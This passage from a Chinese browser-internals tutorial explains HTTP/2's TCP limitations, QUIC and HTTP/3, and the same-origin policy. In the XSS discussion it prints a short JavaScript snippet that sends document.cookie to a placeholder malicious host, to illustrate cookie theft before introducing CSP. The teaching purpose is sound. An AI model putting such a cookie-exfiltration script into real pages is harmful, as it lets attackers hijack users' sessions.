target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 34.036568213783404%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 16 03" title="" data-src="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-fee1c.png" data-srcset="/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-a67b7.png 200w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-0b187.png 400w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-fee1c.png 800w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-b1a91.png 1200w,\n/static/2021-07-15-14-16-03-73bd55e06837e14c2226d8dd088f0f6a-baf19.png 1422w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过该图，我们知道在 HTTP/2 中，多个请求是跑在一个 TCP 管道中的，如果其中任意一路数据流中出现了丢包的情况，那么就会阻塞该 TCP 连接中的所有请求。这不同于 HTTP/1.1，使用 HTTP/1.1 时，浏览器为每个域名开启了 6 个 TCP 连接，如果其中的 1 个 TCP 连接发生了队头阻塞，那么其他的 5 个连接依然可以继续传输数据。</p>\n<p>所以随着丢包率的增加，HTTP/2 的传输效率也会越来越差。有测试数据表明，当系统达到了 2% 的丢包率时，HTTP/1.1 的传输效率反而比 HTTP/2 表现得更好。</p>\n<h2 id="tcp-建立连接的延时"><a href="#tcp-%E5%BB%BA%E7%AB%8B%E8%BF%9E%E6%8E%A5%E7%9A%84%E5%BB%B6%E6%97%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 建立连接的延时</h2>\n<p>除了 TCP 队头阻塞之外，TCP 的握手过程也是影响传输效率的一个重要因素。</p>\n<p>为了搞清楚 TCP 协议建立连接的延迟问题，我们还是先来回顾下网络延迟的概念，这会有助于你对后面内容的理解。网络延迟又称为 RTT（Round Trip Time）。我们把从浏览器发送一个数据包到服务器，再从服务器返回数据包到浏览器的整个往返时间称为 RTT（如下图）。RTT 是反映网络性能的一个重要指标。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-71f71.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.26262626262627%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 16 38" title="" data-src="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-fee1c.png" data-srcset="/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-a67b7.png 200w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-0b187.png 400w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-fee1c.png 800w,\n/static/2021-07-15-14-16-38-2b18c8fd21439193c593bae95fba9e64-71f71.png 1188w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那建立 TCP 连接时，需要花费多少个 RTT 呢？下面我们来计算下。</p>\n<p>我们知道 HTTP/1 和 HTTP/2 都是使用 TCP 协议来传输的，而如果使用 HTTPS 的话，还需要使用 TLS 协议进行安全传输，而使用 TLS 也需要一个握手过程，这样就需要有两个握手延迟过程。</p>\n<ul>\n<li>在建立 TCP 连接的时候，需要和服务器进行三次握手来确认连接成功，也就是说需要在消耗完 1.5 个 RTT 之后才能进行数据传输。</li>\n<li>进行 TLS 连接，TLS 有两个版本——TLS1.2 和 TLS1.3，每个版本建立连接所花的时间不同，大致是需要 1 ～ 2 个 RTT，关于 HTTPS 我们到后面到安全模块再做详细介绍</li>\n</ul>\n<p>总之，在传输数据之前，我们需要花掉 3 ～ 4 个 RTT。如果浏览器和服务器的物理距离较近，那么 1 个 RTT 的时间可能在 10 毫秒以内，也就是说总共要消耗掉 30 ～ 40 毫秒。这个时间也许用户还可以接受，但如果服务器相隔较远，那么 1 个 RTT 就可能需要 100 毫秒以上了，这种情况下整个握手过程需要 300 ～ 400 毫秒，这时用户就能明显地感受到“慢”了。</p>\n<h2 id="tcp-协议僵化"><a href="#tcp-%E5%8D%8F%E8%AE%AE%E5%83%B5%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>TCP 协议僵化</h2>\n<p>现在我们知道了 TCP 协议存在队头阻塞和建立连接延迟等缺点，那我们是不是可以通过改进 TCP 协议来解决这些问题呢？</p>\n<p>答案是：非常困难。之所以这样，主要有两个原因。</p>\n<p>第一个是中间设备的僵化。要搞清楚什么是中间设备僵化，我们先要弄明白什么是中间设备。我们知道互联网是由多个网络互联的网状结构，为了能够保障互联网的正常工作，我们需要在互联网的各处搭建各种设备，这些设备就被称为中间设备。</p>\n<p>这些中间设备有很多种类型，并且每种设备都有自己的目的，这些设备包括了路由器、防火墙、NAT、交换机等。它们通常依赖一些很少升级的软件，这些软件使用了大量的 TCP 特性，这些功能被设置之后就很少更新了。</p>\n<p>所以，如果我们在客户端升级了 TCP 协议，但是当新协议的数据包经过这些中间设备时，它们可能不理解包的内容，于是这些数据就会被丢弃掉。这就是中间设备僵化，它是阻碍 TCP 更新的一大障碍。</p>\n<p>除了中间设备僵化外，操作系统也是导致 TCP 协议僵化的另外一个原因。因为 TCP 协议都是通过操作系统内核来实现的，应用程序只能使用不能修改。通常操作系统的更新都滞后于软件的更新，因此要想自由地更新内核中的 TCP 协议也是非常困难的</p>\n<h2 id="quic-协议"><a href="#quic-%E5%8D%8F%E8%AE%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>QUIC 协议</h2>\n<p>HTTP/2 存在一些比较严重的与 TCP 协议相关的缺陷，但由于 TCP 协议僵化，我们几乎不可能通过修改 TCP 协议自身来解决这些问题，那么解决问题的思路是绕过 TCP 协议，发明一个 TCP 和 UDP 之外的新的传输协议。但是这也面临着和修改 TCP 一样的挑战，因为中间设备的僵化，这些设备只认 TCP 和 UDP，如果采用了新的协议，新协议在这些设备同样不被很好地支持。</p>\n<p>因此，HTTP/3 选择了一个折衷的方法——UDP 协议，基于 UDP 实现了类似于 TCP 的多路数据流、传输可靠性等功能，我们把这套功能称为 QUIC 协议。关于 HTTP/2 和 HTTP/3 协议栈的比较，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-16825.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 79.15966386554622%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 17 25" title="" data-src="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-fee1c.png" data-srcset="/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-a67b7.png 200w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-0b187.png 400w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-fee1c.png 800w,\n/static/2021-07-15-14-17-25-57ca15205026bf4c490c92add4fd0617-16825.png 1190w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图我们可以看出，HTTP/3 中的 QUIC 协议集合了以下几点功能。</p>\n<ul>\n<li>实现了类似 TCP 的流量控制、传输可靠性的功能。虽然 UDP 不提供可靠性的传输，但 QUIC 在 UDP 的基础之上增加了一层来保证数据可靠性传输。它提供了数据包重传、拥塞控制以及其他一些 TCP 中存在的特性。</li>\n<li>集成了 TLS 加密功能。目前 QUIC 使用的是 TLS1.3，相较于早期版本 TLS1.3 有更多的优点，其中最重要的一点是减少了握手所花费的 RTT 个数。</li>\n<li>实现了 HTTP/2 中的多路复用功能。和 TCP 不同，QUIC 实现了在同一物理连接上可以有多个独立的逻辑数据流（如下图）。实现了数据流的单独传输，就解决了 TCP 中队头阻塞的问题。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-3c5e9.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 32.30337078651686%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 18 11" title="" data-src="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-fee1c.png" data-srcset="/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-a67b7.png 200w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-0b187.png 400w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-fee1c.png 800w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-b1a91.png 1200w,\n/static/2021-07-15-14-18-11-bc430106e948163be203fe88f2467427-3c5e9.png 1424w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>实现了快速握手功能。由于 QUIC 是基于 UDP 的，所以 QUIC 可以实现使用 0-RTT 或者 1-RTT 来建立连接，这意味着 QUIC 可以用最快的速度来发送和接收数据，这样可以大大提升首次打开页面的速度。</p>\n<h2 id="http3-的挑战"><a href="#http3-%E7%9A%84%E6%8C%91%E6%88%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP/3 的挑战</h2>\n<p>通过上面的分析，我们相信在技术层面，HTTP/3 是个完美的协议。不过要将 HTTP/3 应用到实际环境中依然面临着诸多严峻的挑战，这些挑战主要来自于以下三个方面。</p>\n<ol>\n<li>从目前的情况来看，服务器和浏览器端都没有对 HTTP/3 提供比较完整的支持。Chrome 虽然在数年前就开始支持 Google 版本的 QUIC，但是这个版本的 QUIC 和官方的 QUIC 存在着非常大的差异。</li>\n<li>部署 HTTP/3 也存在着非常大的问题。因为系统内核对 UDP 的优化远远没有达到 TCP 的优化程度，这也是阻碍 QUIC 的一个重要原因。</li>\n<li>中间设备僵化的问题。这些设备对 UDP 的优化程度远远低于 TCP，据统计使用 QUIC 协议时，大约有 3%～ 7% 的丢包率。</li>\n</ol>\n<h2 id="总结-2"><a href="#%E6%80%BB%E7%BB%93-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先分析了 HTTP/2 中所存在的一些问题，主要包括了 TCP 的队头阻塞、建立 TCP 连接的延时、TCP 协议僵化等问题。</p>\n<p>这些问题都是 TCP 的内部问题，因此要解决这些问题就要优化 TCP 或者“另起炉灶”创造新的协议。由于优化 TCP 协议存在着诸多挑战，所以官方选择了创建新的 QUIC 协议。</p>\n<p>HTTP/3 正是基于 QUIC 协议的，你可以把 QUIC 看成是集成了“TCP+HTTP/2 的多路复用 +TLS 等功能”的一套协议。这是集众家所长的一个协议，从协议最底层对 Web 的文件传输做了比较彻底的优化，所以等生态相对成熟时，可以用来打造比现在的 HTTP/2 还更加高效的网络。</p>\n<p>虽说这套协议解决了 HTTP/2 中因 TCP 而带来的问题，不过由于是改动了底层协议，所以推广起来还会面临着巨大的挑战。</p>\n<p>关于 HTTP/3 的未来，我有下面两点判断：</p>\n<ul>\n<li>从标准制定到实践再到协议优化还需要走很长一段路；</li>\n<li>因为动了底层协议，所以 HTTP/3 的增长会比较缓慢，这和 HTTP/2 有着本质的区别</li>\n</ul>\n<h1 id="同源策略：为什么-xmlhttprequst-不能跨域请求资源"><a href="#%E5%90%8C%E6%BA%90%E7%AD%96%E7%95%A5%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-xmlhttprequst-%E4%B8%8D%E8%83%BD%E8%B7%A8%E5%9F%9F%E8%AF%B7%E6%B1%82%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>同源策略：为什么 XMLHttpRequst 不能跨域请求资源</h1>\n<p>通过前面的介绍，我们已经大致知道浏览器是怎么工作的了，也了解这种工作方式对前端产生了什么样的影响。在这个过程中，我们还穿插介绍了一些浏览器安全相关的内容，不过都比较散，所以我们就来系统地介绍下浏览器安全相关的内容。</p>\n<p>浏览器安全可以分为三大块——Web 页面安全、浏览器网络安全和浏览器系统安全，所以本模块我们就按照这个思路来做介绍。鉴于页面安全的重要性，我们会用三篇文章来介绍该部分的知识；网络安全和系统安全则分别用一篇来介绍。</p>\n<p>今天我们就先来分析页面中的安全策略，不过在开始之前，我们先来做个假设，如果页面中没有安全策略的话，Web 世界会是什么样子的呢？</p>\n<p>Web 世界会是开放的，任何资源都可以接入其中，我们的网站可以加载并执行别人网站的脚本文件、图片、音频 / 视频等资源，甚至可以下载其他站点的可执行文件。</p>\n<p>Web 世界是开放的，这很符合 Web 理念。但如果 Web 世界是绝对自由的，那么页面行为将没有任何限制，这会造成无序或者混沌的局面，出现很多不可控的问题。</p>\n<p>比如你打开了一个银行站点，然后又一不小心打开了一个恶意站点，如果没有安全措施，恶意站点就可以做很多事情：</p>\n<ul>\n<li>修改银行站点的 DOM、CSSOM 等信息；</li>\n<li>在银行站点内部插入 JavaScript 脚本；</li>\n<li>劫持用户登录的用户名和密码；</li>\n<li>读取银行站点的 Cookie、IndexDB 等数据；</li>\n<li>甚至还可以将这些信息上传至自己的服务器，这样就可以在你不知情的情况下伪造一些转账请求等信息。</li>\n</ul>\n<p>所以说，在没有安全保障的 Web 世界中，我们是没有隐私的，因此需要安全策略来保障我们的隐私和数据的安全。</p>\n<p>这就引出了页面中最基础、最核心的安全策略：同源策略（Same-origin policy）。</p>\n<h2 id="什么是同源策略"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF%E5%90%8C%E6%BA%90%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是同源策略</h2>\n<p>要了解什么是同源策略，我们得先来看看什么是同源。</p>\n<p>如果两个 URL 的协议、域名和端口都相同，我们就称这两个 URL 同源。比如下面这两个 URL，它们具有相同的协议 HTTPS、相同的域名 time.geekbang.org，以及相同的端口 443，所以我们就说这两个 URL 是同源的。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="33219815703457710000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`https://time.geekbang.org/?category=1\nhttps://time.geekbang.org/?category=0`, `33219815703457710000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">https://time.geekbang.org/?category=1\nhttps://time.geekbang.org/?category=0</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>浏览器默认两个相同的源之间是可以相互访问资源和操作 DOM 的。两个不同的源之间若想要相互访问资源或者操作 DOM，那么会有一套基础的安全策略的制约，我们把这称为同源策略。</p>\n<p>具体来讲，同源策略主要表现在 DOM、Web 数据和网络这三个层面。</p>\n<ol>\n<li>DOM 层面。同源策略限制了来自不同源的 JavaScript 脚本对当前 DOM 对象读和写的操作。</li>\n<li>数据层面。同源策略限制了不同源的站点读取当前站点的 Cookie、IndexDB、LocalStorage 等数据。由于同源策略，我们依然无法通过第二个页面的 opener 来访问第一个页面中的 Cookie、IndexDB 或者 LocalStorage 等内容。你可以自己试一下，这里我们就不做演示了。</li>\n<li>网络层面。同源策略限制了通过 XMLHttpRequest 等方式将站点的数据发送给不同源的站点。</li>\n</ol>\n<h2 id="安全和便利性的权衡"><a href="#%E5%AE%89%E5%85%A8%E5%92%8C%E4%BE%BF%E5%88%A9%E6%80%A7%E7%9A%84%E6%9D%83%E8%A1%A1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全和便利性的权衡</h2>\n<p>我们了解了同源策略会隔离不同源的 DOM、页面数据和网络通信，进而实现 Web 页面的安全性。</p>\n<p>不过安全性和便利性是相互对立的，让不同的源之间绝对隔离，无疑是最安全的措施，但这也会使得 Web 项目难以开发和使用。因此我们就要在这之间做出权衡，出让一些安全性来满足灵活性；而出让安全性又带来了很多安全问题，最典型的是 XSS 攻击和 CSRF 攻击，这两种攻击我们会在后续两篇文章中再做介绍，本文我们只聊浏览器出让了同源策略的哪些安全性。</p>\n<h3 id="页面中可以嵌入第三方资源"><a href="#%E9%A1%B5%E9%9D%A2%E4%B8%AD%E5%8F%AF%E4%BB%A5%E5%B5%8C%E5%85%A5%E7%AC%AC%E4%B8%89%E6%96%B9%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面中可以嵌入第三方资源</h3>\n<p>我们在文章开头提到过，Web 世界是开放的，可以接入任何资源，而同源策略要让一个页面的所有资源都来自于同一个源，也就是要将该页面的所有 HTML 文件、JavaScript 文件、CSS 文件、图片等资源都部署在同一台服务器上，这无疑违背了 Web 的初衷，也带来了诸多限制。比如将不同的资源部署到不同的 CDN 上时，CDN 上的资源就部署在另外一个域名上，因此我们就需要同源策略对页面的引用资源开一个“口子”，让其任意引用外部文件。</p>\n<p>所以最初的浏览器都是支持外部引用资源文件的，不过这也带来了很多问题。之前在开发浏览器的时候，遇到最多的一个问题是浏览器的首页内容会被一些恶意程序劫持，劫持的途径很多，其中最常见的是恶意程序通过各种途径往 HTML 文件中插入恶意脚本。</p>\n<p>比如，恶意程序在 HTML 文件内容中插入如下一段 JavaScript 代码</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-bc0e5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 43.66998577524893%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 22 39" title="" data-src="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-fee1c.png" data-srcset="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-a67b7.png 200w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-0b187.png 400w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-fee1c.png 800w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-b1a91.png 1200w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-bc0e5.png 1406w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当这段 HTML 文件的数据被送达浏览器时，浏览器是无法区分被插入的文件是恶意的还是正常的，这样恶意脚本就寄生在页面之中，当页面启动时，它可以修改用户的搜索结果、改变一些内容的链接指向。</p>\n<p>除此之外，它还能将页面的的敏感数据，如 Cookie、IndexDB、LocalStorage 等数据通过 XSS 的手段发送给服务器。具体来讲就是，当你不小心点击了页面中的一个恶意链接时，恶意 JavaScript 代码可以读取页面数据并将其发送给服务器，如下面这段伪代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59929567190579810000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function onClick() {\n  let url = \\`http://malicious.com?cookie = \\${document.cookie}\\`;\n  open(url);\n}\nonClick();`, `59929567190579810000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">onClick</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> url <span class="token operator">=</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">http://malicious.com?cookie = </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>document<span class="token punctuation">.</span>cookie<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">;</span>\n  <span class="token function">open</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token function">onClick</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>在这段代码中，恶意脚本读取 Cookie 数据，并将其作为参数添加至恶意站点尾部，当打开该恶意页面时，恶意服务器就能接收到当前用户的 Cookie 信息。</p>\n<p>以上就是一个非常典型的 XSS 攻击。为了解决 XSS 攻击，浏览器中引入了内容安全策略，称为 CSP。CSP 的核心思想是让服务器决定浏览器能够加载哪些资源，让服务器决定浏览器是否能够执行内联 JavaScript 代码。通过这些手段就可以大大减少 XSS 攻击。</p>\n<h3 id="跨域资源共享和跨文档消息机制"><a href="#%E8%B7%A8%E5%9F%9F%E8%B5%84%E6%BA%90%E5%85%B1%E4%BA%AB%E5%92%8C%E8%B7%A8%E6%96%87%E6%A1%A3%E6%B6%88%E6%81%AF%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 